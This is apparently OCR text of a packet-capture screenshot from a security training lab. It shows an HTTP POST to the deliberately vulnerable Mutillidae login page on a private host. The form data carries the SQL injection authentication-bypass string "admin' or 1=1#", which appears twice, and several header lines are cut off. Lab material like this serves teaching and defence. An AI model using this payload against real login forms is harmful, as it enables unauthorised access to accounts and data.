 Hypertext Transfer Protocol
POST /mutillidae/index.php?page=login.php HTTP/1.1\r\n
Host: 10.2.0.101\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://10.2.0.101/mutillidae/index.php?page=login.php\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 69\r\n
Cookie: showhints=1; acop
Connection: keep-alive\r\
Upgrade-Insecure-Requests
\r\n
[Full request URI: http:/
[HTTP request 3/4]
[Prev request in frame: 2
[Response in frame: 45]
[Next request in frame: 50]
File Data: 69 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "admin' or 1=1#"
Form item: "password" = ""
Form item: "login-php-submit-button" = "Login"
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "admin' or 1=1#"
Form item: "password" = ""
Form item: "login-php-submit-button" = "Login"
CYBRARY